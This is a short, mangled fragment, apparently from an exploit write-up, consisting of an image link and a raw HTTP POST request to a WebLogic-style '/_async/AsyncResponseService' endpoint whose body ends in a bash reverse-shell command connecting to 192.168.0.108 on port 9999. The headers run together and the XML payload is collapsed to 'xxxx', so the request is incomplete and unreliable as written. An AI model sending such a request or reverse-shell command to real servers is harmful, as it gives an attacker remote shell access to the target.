 POST /_async/AsyncResponseService HTTP/1.1Host: 127.0.0.1:7001Accept-Encoding: gzip, deflateAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)Connection: closeContent-Type: text/xmlContent-Length: 786xxxx/bin/bash-cbash -i >& /dev/tcp/192.168.0.108/9999 0>&1